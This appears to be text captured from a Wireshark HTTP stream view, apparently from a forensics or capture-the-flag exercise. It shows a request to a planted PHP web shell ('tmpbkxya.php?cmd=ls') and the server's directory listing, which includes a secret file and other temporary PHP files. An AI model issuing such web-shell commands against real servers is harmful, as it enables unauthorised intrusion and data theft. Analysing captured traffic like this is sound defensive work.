 Wireshark · 追踪 HTTP 流 (tcp.stream eq 185) · 7.SQLpacket.pcapng
GET /tmpbkxya.php?cmd=ls HTTP/1.1
Host: 192.168.154.190:8011
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.154.190:8011
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.154.190:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=plkvtvm2bnc37a1ih7u7icf7o1
Connection: close
HTTP/1.1 200 OK
Date: Thu, 07 Jul 2022 02:22:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 162
Connection: close
Content-Type: text/html
<pre>LICENSE
README.md
admin
category.php
css
fonts
img
includes
index.php
js
php_cms.sql
post.php
register.php
search.php
secret1687456.txt
tmpbkxya.php
tmpucldc.php
tmpuzigr.php
</pre>
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,068 bytes） Show data as UTF-8 流 185
查找: 查找下一个(N)
帮助 滤掉此流 打印 另存为… 返回 关闭